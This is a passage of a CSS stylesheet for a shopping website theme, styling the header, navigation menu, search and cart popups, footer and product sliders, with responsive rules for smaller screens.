    header.fixed-header .full-width-columns .submenu {
        left: auto;
        right: 0
    }

    header.fixed-header .nav-overflow {
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        background: #fff;
        border-bottom: 1px #CCC solid;
        -webkit-backface-visibility: hidden
    }

    header.fixed-header nav {
        max-width: 1310px;
        padding: 0 70px;
        margin: 0 auto;
        text-align: right
    }

    header.fixed-header nav>ul:nth-child(2) {
        float: none
    }

    header.fixed-header nav>ul {
        display: inline-block;
        text-align: left
    }

    header .additional-header-logo {
        position: absolute;
        left: 70px;
        top: 50%;
        transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%)
    }

    header .additional-header-logo img {
        max-height: 50px;
        width: auto;
        display: block
    }

    header.fixed-header .fixed-header-visible {
        display: block
    }

    header.fixed-header nav>ul>li>a {
        font-weight: 600
    }

    .fixed-header-visible .header-functionality-entry {
        text-transform: none;
        margin-top: 27px;
        float: left;
        border: none;
        text-decoration: none !important
    }

    .fixed-header-visible .header-functionality-entry:first-child {
        padding-left: 0
    }

    .fixed-header-square-button {
        float: left;
        margin-top: 20px;
        line-height: 30px;
        width: 30px;
        text-align: center;
        text-decoration: none !important;
        margin-left: 20px;
        white-space: nowrap
    }

    .fixed-header-square-button .fa {
        color: inherit !important
    }

    .fixed-header-square-button:first-child {
        margin-left: 0
    }

    .fixed-header-square-button .fa {
        font-size: 13px;
        line-height: 30px;
        color: #a0a0a0;
        display: inline-block
    }

    .fixed-header-square-button:hover .fa {
        color: #3d3d3d
    }
}

.header-top {
    border-bottom: 1px #FFF solid;
    position: relative
}

.header-top-entry {
    float: left;
    font-size: 13px;
    line-height: 15px;
    color: #747474;
    font-weight: 400;
    position: relative;
    padding: 20px 0
}

.header-top-entry .title {
    border-left: 1px #d0d0d0 solid;
    padding: 0 20px;
    cursor: pointer;
    white-space: nowrap
}

.header-top-entry:first-child .title {
    border-color: transparent;
    padding-left: 0
}

.header-top-entry .title img,
.header-top-entry .list-entry img {
    display: inline-block;
    vertical-align: middle;
    margin-right: 7px;
    position: relative;
    top: -1px
}

.header-top-entry .title a {
    color: #747474
}

.header-top-entry .title a:hover {
    text-decoration: underline
}

.header-top-entry .title b {
    font-weight: 600
}

.header-top-entry .title .fa {
    margin-left: 7px;
    position: relative;
    top: -1px
}

.header-top-entry .title .fa:first-child {
    margin-left: 0;
    margin-right: 7px
}

.header-top-entry .list {
    position: absolute;
    min-width: 100%;
    left: 1px;
    top: 40px;
    border-radius: 3px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    border: solid 1px #f4f4f4;
    padding: 5px 20px;
    z-index: 1;
    text-align: left;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    opacity: 0;
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    -webkit-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    transform-origin: 50% 0 0;
    -moz-transform-origin: 50% 0 0;
    -webkit-transform-origin: 50% 0 0;
    -ms-transform-origin: 50% 0 0
}

.header-top-entry:hover .list {
    opacity: 1;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1)
}

.header-top-entry:first-child .list {
    left: -20px
}

.header-top-entry .list-entry {
    white-space: nowrap;
    display: block;
    color: #747474;
    padding: 10px 0;
    border-top: 1px #f0f0f0 solid
}

.header-top-entry .list-entry:hover {
    color: #222
}

.header-top-entry .list-entry:first-child {
    border-top: none
}

.socials-box {
    font-size: 0
}

header .socials-box {
    float: right;
    margin-top: 12px;
    margin-right: -3px
}

.socials-box a {
    font-size: 16px;
    line-height: 30px;
    width: 30px;
    display: inline-block;
    color: #bababa;
    margin: 0 3px;
    text-align: center
}

.socials-box a .fa {
    line-height: 30px;
    position: relative;
    top: 0
}

.socials-box a:hover {
    color: #3d3d3d
}

body:not(.mobile) .socials-box a:hover .fa {
    top: -5px
}

.header-middle {
    border-bottom: 2px solid #f7f7f7;
    display: table;
    width: 100%;
    padding: 25px 0;
    position: relative
}

.header-middle .right-entries {
    display: table-cell;
    vertical-align: middle;
    width: 500px;
    text-align: right;
    font-size: 0
}

.header-functionality-entry {
    font-size: 13px;
    line-height: 15px;
    color: #747474;
    font-weight: 400;
    display: inline-block;
    vertical-align: bottom;
    padding: 0 14px;
    border-right: 1px #d0d0d0 solid;
    white-space: nowrap
}

.header-functionality-entry.open-search-popup {
    display:none;
}

.header-functionality-entry:hover {
    color: #222
}

.header-functionality-entry:last-child {
    padding-right: 0;
    border-right: none
}

.responsive-search-button {
    display: none
}

.header-functionality-entry .fa {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -2px;
    margin-right: 5px
}

.header-functionality-entry b {
    font-size: 18px;
    color: #000;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif
}

.header-functionality-entry i {
    font-size: 20px;
    color: #fff
}

.header-functionality-entry span {
    color: #fff;
    font-size: 1.2em
}

.logo-wrapper {
    display: table-cell;
    vertical-align: middle;
    width: 300px
}

#logo {
    display: inline-block;
    max-width: 90%;
    height: auto;
    min-height: 45px
}

#logo img {
    display: block;
    width: 150%
}

.middle-entry {
    display: table-cell;
    vertical-align: middle
}

.search-box {
    background: #fff
}

.search-button {
    float: right;
    width: 45px;
    height: 45px;
    background: #03b4ea;
    position: relative
}

.search-button:hover {
    background: #999 !important
}

.search-button .fa {
    display: block;
    line-height: 45px;
    text-align: center;
    color: #fff;
    font-size: 14px
}

.search-button input[type="submit"] {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0
}

.search-drop-down {
    border-top: 1px #e8e8e8 solid;
    border-bottom: 1px #e8e8e8 solid;
    border-left: 1px #f2f2f2 solid;
    float: right;
    width: 135px;
    position: relative
}

.search-drop-down .title {
    line-height: 43px;
    padding: 0 30px 0 20px;
    position: relative;
    cursor: pointer;
    font-size: 12px;
    color: #5b5b5b;
    font-weight: 400;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none
}

.search-drop-down .title .fa {
    position: absolute;
    top: 0;
    width: 10px;
    right: 20px;
    text-align: center;
    line-height: 45px
}

.search-drop-down .list {
    border-radius: 3px;
    background-color: #fff;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    box-shadow: 0 0 15px rgba(0, 0, 0, .1);
    border: solid 1px #f4f4f4;
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    display: none;
    z-index: 1
}

.search-drop-down.active .list {
    display: block
}

.search-drop-down .overflow {
    max-height: 161px
}

.search-drop-down .category-entry {
    color: #5b5b5b;
    font-size: 12px;
    font-weight: 400;
    padding: 7px 0 7px 15px;
    margin: 0 5px;
    border-bottom: 1px #f2f2f2 solid;
    cursor: pointer
}

.search-drop-down .category-entry:hover {
    color: #5b5b5b
}

.search-field {
    border: 1px #e8e8e8 solid;
    border-right: none;
    height: 45px;
    margin-right: 47px
}

.search-field input[type="text"] {
    width: 100%;
    height: 43px;
    line-height: 43px;
    border: none;
    background: none;
    font-size: 14px;
    padding: 0 20px;
    color: #919191
}

.navigation-copyright {
    font-size: 14px;
    line-height: 16px;
    color: #fff;
    padding: 25px 10px;
    text-align: center
}

.navigation-copyright a {
    color: #ffeb3b;
    font-weight: 600
}

.navigation-copyright a:hover {
    text-decoration: underline
}

.popup :last-child {
    margin-bottom: 0 !important
}

.search-box.popup {
    position: fixed;
    border: 1px #ebebeb solid;
    background: #fff;
    padding: 18px;
    width: 460px
}

.loaded .popup {
    z-index: 7;
    display: none
}

.popup.active {
    display: block
}

.search-box.popup.bottom-align {
    top: auto !important;
    bottom: 75px
}

.search-box.popup.bottom-align .search-drop-down .list {
    position: absolute;
    top: auto;
    bottom: 100%
}

.search-box.popup:before {
    width: 28px;
    height: 15px;
    position: absolute;
    content: "";
    background: url(../img/search-angle.png);
    top: -15px;
    right: 30px
}

.search-box.popup.bottom-align:before {
    transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    top: 100%
}

.cart-box.popup {
    position: fixed;
    padding: 15px 0 0;
    width: 300px
}

.cart-box.popup .popup-container {
    border: 2px #ebebeb solid;
    padding: 25px 25px 20px;
    background: #fff;
    position: relative
}

.cart-box.popup .image {
    float: left;
    width: 70px
}

.cart-box.popup .image img {
    display: block;
    width: 100%;
    height: auto
}

.cart-box.popup .cart-entry {
    padding-top: 5px;
    margin-top: 5px;
    border-bottom: 1px #ebebeb solid;
    position: relative
}

.cart-box.popup .content {
    margin: 0 20px 0 85px
}

.cart-box.popup .content .title {
    font-size: 14px;
    line-height: 18px;
    color: #2e2e2e;
    font-weight: 600;
    margin-bottom: 5px;
    display: block
}

.cart-box.popup .content .title:hover {
    text-decoration: underline
}

.cart-box.popup .content .quantity {
    font-size: 13px;
    line-height: 24px;
    color: gray;
    margin-bottom: 3px
}

.cart-box.popup .content .price {
    font-size: 18px;
    line-height: 24px;
    color: #e11414;
    font-weight: 600
}

.cart-box.popup .summary {
    text-align: right;
    margin-bottom: 25px
}

.cart-box.popup .summary .subtotal {
    font-size: 14px;
    line-height: 22px;
    color: #878787;
    font-weight: 600
}

.cart-box.popup .summary .grandtotal {
    font-size: 18px;
    line-height: 22px;
    color: #343434;
    font-weight: 600
}

.cart-box.popup .summary .grandtotal span {
    color: #e11414
}

.cart-buttons .column {
    width: 50%;
    padding-left: 5px;
    float: left
}

.cart-buttons .column:first-child {
    padding-left: 0;
    padding-right: 5px
}

.cart-buttons .button {
    display: block;
    margin-bottom: 5px
}

.cart-box.popup .button-x {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer
}

.cart-box.popup .popup-container:before {
    background: url(../img/search-angle.png);
    content: "";
    height: 15px;
    position: absolute;
    right: 30px;
    top: -15px;
    width: 28px
}

.cart-box.popup.left-align {
    left: 15px !important
}

.cart-box.popup.left-align .popup-container:before {
    right: auto;
    left: 30px
}

.cart-box.popup.cart-left .popup-container:before {
    right: auto;
    left: 30px
}

.cart-box.popup.fixed-header-left {
    right: auto;
    left: 50%;
    margin-left: -615px;
    right: auto !important
}

body.style-0 .cart-box.popup .content .price {
    color: #03b4ea
}

body.style-0 .cart-box.popup .summary .grandtotal span {
    color: #03b4ea
}

body.style-0 .button.style-4 {
    background: #03b4ea;
    border-color: #03b4ea
}

.navigation-search-content {
    margin-left: 300px;
    position: relative;
    z-index: 1
}

.navigation-search-content .search-box {
    margin-right: 160px;
    top: 15px;
    position: relative
}

.search-box.size-1 .search-button {
    height: 40px;
    width: 40px
}

.search-box.size-1 .search-drop-down .title {
    line-height: 38px
}

.search-box.size-1 .search-drop-down .title .fa {
    line-height: 40px
}

.search-box.size-1 .search-field {
    margin-right: 175px;
    height: 40px
}

.search-box.size-1 .search-field input[type="text"] {
    height: 38px;
    line-height: 38px
}

.search-box.size-1 .search-button .fa {
    line-height: 40px
}

header.type-1.fixed-header .navigation-search-content {
    display: none
}

.navigation-search-content .toggle-desktop-menu {
    float: right;
    font-size: 14px;
    line-height: 70px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    cursor: pointer;
    width: 125px;
    border-left: 1px #1663c2 solid;
    text-align: center
}

.navigation-search-content .toggle-desktop-menu .fa {
    line-height: 70px;
    vertical-align: bottom;
    position: relative;
    top: -1px;
    margin-right: 5px;
    display: none
}

.navigation-search-content .toggle-desktop-menu .fa:first-child {
    display: inline-block
}

.navigation.active .navigation-search-content .search-box {
    display: none
}

.navigation.active .navigation-search-content .toggle-desktop-menu .fa {
    display: inline-block
}

.navigation.active .navigation-search-content .toggle-desktop-menu .fa:first-child {
    display: none
}

header .icon-entry {
    width: 50%;
    float: left
}

header .icon-entry .image {
    width: 45px;
    height: 45px;
    float: left;
    line-height: 45px;
    text-align: center;
    background: #f5f5f5
}

header .icon-entry .image .fa {
    line-height: 45px;
    display: block;
    color: #b4b4b4
}

header .icon-entry:hover .image {
    background: #0f51a3
}

header .icon-entry:hover .image .fa {
    color: #fff
}

header .icon-entry .text {
    margin-left: 60px;
    font-size: 13px;
    line-height: 18px;
    color: #747474;
    padding-top: 5px;
    display: block
}

header .icon-entry .text b {
    font-size: 16px;
    line-height: 18px;
    font-weight: 600;
    color: #404040
}

.showTextMobile {
    display:none;
}

@media (max-width: 1199px) {
    #content-block header {
        position: fixed;
        padding: 0 30px;
        top: 0
    }

    .header-top .socials-box {
        display: none
    }

    .navigation {
        position: fixed;
        left: 0;
        top: 0;
        width: 290px;
        background: #1976D2;
        height: 100%;
        border: none;
        z-index: 7;
        transform: translateX(-290px);
        -moz-transform: translateX(-290px);
        -webkit-transform: translateX(-290px);
        -ms-transform: translateX(-290px)
    }

    .nav-overflow {
        position: absolute;
        width: 100%;
        left: 0;
        top: 75px;
        bottom: 0;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        -moz-overflow-scrolling: touch;
        -ms-overflow-scrolling: touch
    }

    .navigation-header {
        padding: 0 50px 0 20px;
        border-bottom: 1px #0b65ba solid
    }

    .navigation-header .title {
        font-size: 20px;
        line-height: 75px;
        font-weight: 700;
        text-transform: uppercase;
        color: #fff
    }

    .navigation-header .close-menu {
        width: 40px;
        height: 40px;
        line-height: 40px;
        position: absolute;
        right: 5px;
        top: 17px;
        cursor: pointer;
        text-transform: uppercase
    }

    .navigation-header .close-menu:before,
    .navigation-header .close-menu:after {
        width: 18px;
        height: 2px;
        position: absolute;
        left: 50%;
        top: 50%;
        margin: -1px 0 0 -9px;
        content: "";
        background: #fff
    }

    .navigation-header .close-menu:before {
        transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg)
    }

    .navigation-header .close-menu:after {
        transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg)
    }

    .navigation-footer .socials-box {
        margin-top: -1px;
        margin-right: 0;
        float: none;
        border-top: 1px #0b65ba solid;
        border-bottom: 1px #0b65ba solid
    }

    .navigation-footer .socials-box a {
        width: 14.25%;
        height: 41px;
        line-height: 39px;
        border-left: 1px #0b65ba solid;
        float: left;
        margin: 0;
        color: #fff
    }

    body:not(.mobile) .navigation-footer .socials-box a:hover {
        background: #fff;
        color: #272727
    }

    .navigation-footer .socials-box a:first-child {
        border-left: none
    }

    .menu-button {
        font-size: 25px;
        color: #2f2f2f;
        cursor: pointer;
        position: absolute;
        top: 14px
    }

    .header-top-entry {
        float: right !important
    }

    .menu-button .fa {
        line-height: inherit;
        display: block
    }

    body.opened-menu {
        overflow: scroll
    }

    .navigation,
    .content-push {
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out
    }

    header.opened .navigation {
        transform: translateX(0px);
        -moz-transform: translateX(0px);
        -webkit-transform: translateX(0px);
        -ms-transform: translateX(0px)
    }

    .close-header-layer {
        position: fixed;
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        display: none;
        background: rgba(0, 0, 0, 0.5)
    }

    #content-block nav>ul {
        float: none
    }

    nav>ul>li {
        float: none;
        border-bottom: 1px #0b65ba solid;
        padding: 0;
        position: relative
    }

    nav>ul>li>a {
        font-size: 12px;
        color: #fff;
        line-height: 14px;
        padding: 15px 45px 15px 20px;
        display: block
    }

    nav>ul>li>.fa {
        position: absolute;
        right: 5px;
        top: 2px;
        line-height: 40px;
        width: 40px;
        text-align: center;
        cursor: pointer;
        margin: 0;
        font-size: 12px
    }

    nav>ul>li.opened>.fa {
        transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg)
    }

    .full-width-menu-items-right {
        display: none
    }

    .full-width-menu-items-left {
        margin-left: 0;
        margin-right: 0
    }

    .submenu {
        position: relative;
        top: auto;
        left: auto;
        padding: 0 !important
    }

    .submenu-links-line {
        display: none
    }

    .submenu-list-title {
        margin: 0;
        display: block;
        position: relative
    }

    .submenu-list-title a {
        display: block;
        margin: 0;
        font-size: 12px;
        line-height: 14px;
        padding: 15px 45px 15px 20px
    }

    .submenu-list-title .toggle-list-button {
        width: 100%;
        height: 43px;
        position: absolute;
        top: 0;
        cursor: pointer
    }

    .submenu-list-title .toggle-list-button:before {
        width: 11px;
        height: 1px;
        background: #878787;
        position: absolute;
        left: 50%;
        top: 50%;
        margin-top: -1px;
        margin-left: -6px;
        content: ""
    }

    .submenu-list-title .toggle-list-button:after {
        width: 1px;
        height: 11px;
        background: #878787;
        position: absolute;
        left: 50%;
        top: 50%;
        margin-top: -6px;
        margin-left: -1px;
        content: ""
    }

    .toggle-list-container {
        display: none;
        padding-left: 20px
    }

    .submenu-list-title.opened .toggle-list-button:after {
        height: 0;
        margin-top: 0
    }

    .submenu .list-type-1 {
        margin-bottom: 0
    }

    .submenu .list-type-1 li {
        padding: 10px 30px 10px 20px
    }

    .submenu .product-column-entry {
        float: none;
        width: auto;
        padding: 0
    }

    .submenu .product-column-entry .image {
        display: none
    }

    .submenu .product-column-entry .hot-mark {
        display: none
    }

    .submenu .product-column-entry .submenu-list-title {
        margin-left: 0;
        margin-right: 0
    }

    .submenu .product-column-entry .description {
        margin: 0
    }

    nav .column-2 .submenu .full-width-menu-items-left,
    nav .column-1 .full-width-menu-items-left {
        margin-right: 0
    }

    nav .column-2 .submenu,
    nav .column-1 .submenu,
    nav .simple-list .submenu {
        width: auto;
        margin: 0;
        left: auto
    }

    .submenu-background {
        display: none
    }

    nav .simple-list .submenu a {
        display: block;
        font-size: 12px;
        line-height: 14px;
        margin: 0;
        padding: 15px 45px 15px 20px;
        color: #2e2e2e;
        font-weight: 700;
        text-transform: uppercase;
        border: none
    }

    nav .simple-list .submenu a .fa {
        display: none
    }

    nav>ul>li>a .menu-label {
        position: relative;
        right: auto;
        top: -7px;
        margin-left: 5px
    }

    .responsive-search-button {
        display: inline-block
    }

    .header-functionality-entry {
        padding: 0;
        border-right: none
    }

    .header-functionality-entry span {
        display: none
    }

    .showTextMobile {
        display: block;
    }

    .header-functionality-entry .fa {
        width: 45px;
        height: 45px;
        line-height: 45px;
        font-size: 24px;
        color: #2f2f2f;
        text-align: center;
        margin: 0
    }

    .header-functionality-entry.open-search-popup {
        display: none;
    }

    .header-middle {
        border-bottom: 1px solid #f0f0f0
    }

    #logo {
        min-height: 0
    }

    header .middle-entry {
        display: none
    }

    .cart-box.popup {
        display: none !important
    }

    .navigation-search-content {
        display: none
    }

    .full-width-menu-items-left .row>div {
        padding: 0
    }

    .full-width-menu-items-left .row {
        margin: 0
    }

    nav .simple-list .submenu a {
        font-size: 13px;
        color: #2e2e2e;
        padding: 3px 7px;
        display: block;
        margin-top: 8px;
        float: none;
        min-width: inherit
    }
}

@media (max-width: 991px) {
    .header-middle {
        padding-top: 10px;
        padding-bottom: 10px
    }
}

@media (max-width: 767px) {
    #content-block header {
        padding: 0 15px
    }

    .header-functionality-entry b {
        display: none
    }

    .header-functionality-entry .fa {
        width: 45px;
        height: 33px;
        line-height: 33px;
        font-size: 29px;
    }

    .header-wrapper.style-3 .header-functionality-entry {
        text-align: center;
        margin-left: 9px;
    }

    #logo {
        max-width: 100%;
    }

    .mobilePictureView {
        display:block;
    }

    .displayMobileCustom {
        display:inline-flex;
    }
}

@media (max-width: 480px) {
    .search-box.popup {
        width: 96%;
        right: 2% !important
    }

    .search-box.popup:before {
        right: 50%;
        margin-right: -14px
    }
}

footer {
    position: relative
}

.clearfix.visible-sm-block {
    height: 35px;
    float: left;
    width: 100%
}

.footer-columns-entry {
    border-bottom: 1px #f0f0f0 solid;
    border-top: 1px solid #f0f0f0;
    padding: 65px 0 50px;
    position: relative
}

.footer-logo {
    display: block;
    margin-bottom: 15px
}

.footer-description {
    font-size: 14px;
    line-height: 24px;
    color: #a6a6a6;
    font-weight: 400
}

.footer-description b {
    font-weight: 500;
    color: #3c3c3c
}

.footer-address {
    font-size: 15px;
    line-height: 26px;
    color: #a6a6a6;
    font-weight: 400
}

.footer-address a {
    color: #a6a6a6
}

.footer-address a b {
    font-weight: 600;
    color: #03b4ea
}

#content-block .footer-address a:hover,
#content-block .footer-address a:hover b {
    color: #3c3c3c
}

.footer-columns-entry .column-title {
    margin-bottom: 20px;
    font-weight: 600;
    color: #343434;
    font-size: 17px;
    line-height: 20px
}

.footer-columns-entry .column {
    list-style: none;
    font-weight: 400;
    color: #989898;
    font-size: 15px;
    line-height: 20px;
    margin-top: -5px
}

.footer-columns-entry .column a {
    color: #989898;
    display: inline-block;
    padding: 5px 0
}

.footer-columns-entry .column a:hover {
    color: #03b4ea
}

.footer-bottom-navigation {
    padding: 40px 0;
    display: table;
    width: 100%;
    position: relative
}

.footer-bottom-navigation .cell-view {
    position: relative
}

.footer-bottom-navigation .footer-links {
    font-size: 0
}

.footer-links a {
    font-size: 14px;
    font-weight: 500;
    color: #3c3c3c;
    line-height: 14px;
    padding-right: 15px;
    display: inline-block;
    border-right: 1px #cfcfcf solid;
    margin-right: 15px;
    margin-bottom: 7px !important;
    margin-top: 7px;
    vertical-align: top
}

.footer-links a:last-child {
    padding-right: 0;
    border: none;
    margin-right: 0
}

.footer-links a:hover {
    color: #03b4ea
}

.payment-methods {
    text-align: right;
    font-size: 0
}

.payment-methods a {
    display: inline-block;
    border: 1px #ebebeb solid;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    margin-right: 10px;
    margin-bottom: 5px;
    vertical-align: top;
    margin-top: 5px
}

.payment-methods a:hover {
    opacity: .5
}

.payment-methods a img {
    display: block
}

.payment-methods a:last-child {
    margin-right: 0
}

.copyright {
    font-size: 14px;
    line-height: 14px;
    color: #7f7f7f;
    margin-bottom: 15px;
    padding: 7px 0
}

.copyright a {
    font-weight: 600;
    color: #03b4ea
}

#content-block .copyright a:hover {
    color: #3c3c3c
}

.footer-copyright-wrapper {
    text-align: center;
    padding: 40px 0;
    border-top: 1px solid #f0f0f0
}

.footer-description,
.footer-address,
.footer-columns-entry .column {
    margin-bottom: 15px
}

@media (max-width: 1199px) {
    .payment-methods {
        text-align: left
    }
}

@media (max-width: 991px) {
    .footer-bottom-navigation {
        display: block
    }

    .footer-bottom-navigation .cell-view {
        display: block;
        margin-bottom: 15px
    }

    .footer-columns-entry {
        padding: 50px 0 35px
    }

    .footer-address {
        margin-bottom: 50px
    }
}

@media (max-width: 767px) {
    .footer-bottom-navigation {
        padding: 30px 0
    }

    .footer-description,
    .footer-address,
    .footer-columns-entry .column {
        margin-bottom: 20px
    }

    .footer-columns-entry {
        padding: 30px 0 10px
    }

    .footer-columns-entry .column-title {
        margin-bottom: 10px
    }

    .footer-bottom-navigation .footer-links {
        margin-bottom: 5px
    }

    .copyright {
        margin-bottom: 20px
    }
}

.company-information-box .image {
    float: left;
    width: 270px
}

.company-information-box .image img {
    display: block;
    max-width: 100%;
    height: auto
}

.company-information-box .text {
    margin-left: 300px
}

.company-information-box .text .cell-view {
    height: 190px;
    width: 1000px
}

.company-information-box .text .description {
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2;
    font-weight: 400;
    margin-bottom: 10px
}

.read-more {
    font-weight: 600;
    font-size: 13px;
    line-height: 20px;
    color: #2e2e2e;
    display: inline-block
}

.read-more:hover {
    color: #03b4ea
}

.latest-review .text {
    padding: 22px 32px;
    border: 1px #ebebeb solid;
    font-style: italic;
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2;
    margin-bottom: 10px
}

.blockquote-slider {
    margin-right: -15px
}

.blockquote-slider blockquote {
    margin-right: 15px
}

#content-block .latest-review footer {
    font-style: normal;
    font-size: 13px;
    color: #aaa9a9;
    line-height: 20px;
    font-weight: 400;
    background: none
}

.latest-review footer cite {
    font-weight: 600;
    color: #2e2e2e
}

@media (max-width: 991px) {
    .company-information-box .image {
        width: 200px
    }

    .company-information-box .text {
        margin-left: 230px
    }

    .company-information-box .text .cell-view {
        display: block;
        width: auto;
        height: auto
    }

    .information-entry {
        margin-bottom: 35px
    }
}

@media (max-width: 767px) {
    .company-information-box .image {
        width: auto;
        float: none;
        margin-bottom: 10px
    }

    .company-information-box .text {
        margin-left: 0
    }
}

.swiper-tabs {
    position: relative
}

.swiper-tabs:before {
    position: absolute;
    left: 0;
    bottom: 24px;
    width: 100%;
    height: 1px;
    background: #ebebeb;
    content: ""
}

.swiper-tabs .block-title {
    float: left;
    border-bottom: none;
    position: relative;
    padding-left: 7px;
    padding-right: 7px;
    margin-right: 15px;
    font-weight: 400;
    color: #a1a1a1
}

.swiper-tabs .block-title.active {
    font-weight: 600;
    color: #2e2e2e
}

.swiper-tabs .block-title:hover {
    color: #2e2e2e
}

.swiper-tabs .block-title:before {
    position: absolute;
    left: 0;
    height: 3px;
    bottom: -2px;
    content: "";
    background: #03b4ea;
    width: 0
}

.swiper-tabs .block-title.active:before {
    width: 100%
}

.tabs-entry {
    display: none
}

.tabs-entry:first-child {
    display: block
}

.swiper-tabs .title,
.links-drop-down .title {
    display: none
}

.products-swiper {
    margin: 0 -21.25px;
    position: relative
}

.products-swiper:before,
.products-swiper:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 21.25px;
    height: 100%;
    background: #fff;
    content: "";
    z-index: 2
}

.products-swiper:after {
    right: -3px;
    left: auto
}

.products-swiper .paddings-container {
    padding: 0 21.25px
}

.product-slide-entry {
    max-width: 210px;
    margin: 0 auto;
    margin-bottom: 50px
}

.product-image-label {
    position: relative;
    z-index: 4;
    display: inline-block;
}

.product-image-label span {
    position: absolute;
    width: 100%;
    font-size: 10px;
    padding: 5px;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
    text-align: -moz-center;
    text-align: -webkit-center;
}

.product-image-label.type-1 {
    left: 7px;
    width: 70px;
    height: 20px;
    background: #41ba34;
    text-align: left;
}

.product-image-label.type-2 {
    left: 7px;
    width: 72px;
    height: 20px;
    background: #741fe2;
    text-align: left;
}

.product-image-label.type-3 {
    left: 50%;
    top: 50%;
    margin: -32px 0 0 -32px;
    width: 65px;
    height: 65px;
    background: rgba(64, 64, 64, 0.95)
}

.product-slide-entry .product-image {
    display: block;
    margin-bottom: 15px;
    position: relative;
    overflow: hidden
}

.product-slide-entry img {
    width: 100%;
    height: auto;
    display: block;
    position: relative;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden
}

.product-slide-entry>img:first-child {
    margin-bottom: 15px
}

.product-slide-entry .product-image:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1)
}

.product-slide-entry.shift-image .product-image:hover img {
    transform: scale(1) translateX(-100%);
    -moz-transform: scale(1) translateX(-100%);
    -webkit-transform: scale(1) translateX(-100%);
    -ms-transform: scale(1) translateX(-100%)
}

.product-slide-entry.shift-image .product-image img {
    position: absolute;
    left: 100%;
    top: 0;
    width: 100%;
    height: auto
}

.product-slide-entry.shift-image .product-image img:first-child {
    position: relative;
    left: 0
}

.product-slide-entry .product-image .bottom-line {
    position: absolute;
    left: 0;
    bottom: -35px;
    width: 100%;
    background: rgba(28, 28, 28, 0.9);
    text-align: center;
    font-size: 11px;
    line-height: 35px;
    font-weight: 600
}

.product-slide-entry .product-image:hover .bottom-line {
    bottom: 0
}

.product-slide-entry .product-image .bottom-line.left-attached {
    left: -37px;
    bottom: 0;
    width: 35px;
    -webkit-backface-visibility: hidden
}

.product-slide-entry .product-image:hover .bottom-line.left-attached {
    left: 0
}

.product-image .bottom-line-a {
    color: #fff;
    display: block;
    cursor: pointer;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden
}

.product-image .bottom-line-a:hover {
    background: #fff;
    color: #222;
    border-color: transparent !important
}

.product-image .bottom-line-a .fa {
    color: inherit !important
}

.product-image .bottom-line-a.square {
    width: 35px;
    border-left: 1px rgba(255, 255, 255, 0.1) solid
}

.product-image .bottom-line.left-attached .bottom-line-a.square {
    border-left-color: transparent;
    border-bottom: 1px rgba(255, 255, 255, 0.1) solid
}

.product-image .bottom-line-a .fa {
    vertical-align: bottom;
    line-height: 35px;
    margin-right: 3px;
    width: 25px
}

.product-image .right-align {
    float: right
}

.product-image .right-align a {
    float: left
}

.product-image .left-align {
    margin-right: 70px
}

.product-image .top-line-a {
    height: 35px;
    min-width: 35px;
    line-height: 35px;
    padding: 0 10px;
    background: #fff;
    position: absolute;
    top: 10px;
    cursor: pointer;
    font-size: 14px;
    color: #2e2e2e;
    text-align: center;
    font-weight: 600
}

.product-image .top-line-a span {
    font-size: 11px;
    line-height: 35px;
    display: inline-block;
    vertical-align: bottom
}

.product-image .top-line-a .fa {
    line-height: 35px;
    display: inline-block;
    vertical-align: bottom
}

.product-image .top-line-a:hover {
    background: #2e2e2e;
    color: #fff
}

.product-image .top-line-a.left {
    left: -100px
}

.product-image:hover .top-line-a.left {
    left: 10px
}

.product-image .top-line-a.right {
    right: -100px
}

.product-image:hover .top-line-a.right {
    right: 10px
}

.product-slide-entry .tag {
    font-size: 10px;
    line-height: 14px;
    color: #8b8b8b;
    text-transform: uppercase;
    display: block;
    font-weight: 500;
    margin-bottom: 7px
}

.product-slide-entry .tag:hover {
    color: #2e2e2e
}

.product-slide-entry .title {
    display: block;
    font-size: 15px;
    line-height: 18px;
    color: #2e2e2e;
    font-weight: 600;
    margin-bottom: 10px
}

.product-slide-entry .title b {
    font-weight: 700
}

.product-slide-entry .title:hover {
